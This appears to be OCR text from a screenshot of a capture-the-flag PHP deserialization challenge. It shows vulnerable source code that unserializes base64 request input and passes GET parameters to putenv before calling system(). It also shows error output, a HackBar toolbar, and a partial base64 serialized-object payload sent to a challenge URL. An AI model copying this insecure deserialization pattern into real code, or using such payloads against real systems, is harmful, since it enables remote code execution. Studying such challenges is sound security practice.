 public function __isset($name)
{
foreach ($_GET['get'] as $inject => $rce){
putenv("{$inject}={$rce}");
}
system("echo \"Haven't you get the secret?\"");
}
}
if(isset($_REQUEST['go'])){
unserialize(base64_decode($_REQUEST['go']));
}
?> Welcome to new year! Worries doesn't exists in the new year
Warning: Invalid argument supplied for foreach() in /var/www/html/index.php on line 57
Haven't you get the secret?
Recoverable fatal error: Method CR::__toString() must return a string value in /var/www/html/index.php on line 23
HackBar Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights Clockwork
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://yuanshen.life:39676/?
go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoibGFzdCI7TzoyOiJFVCI6MDp7fXM6Nzoib
XM6MzoieW91IjtOO30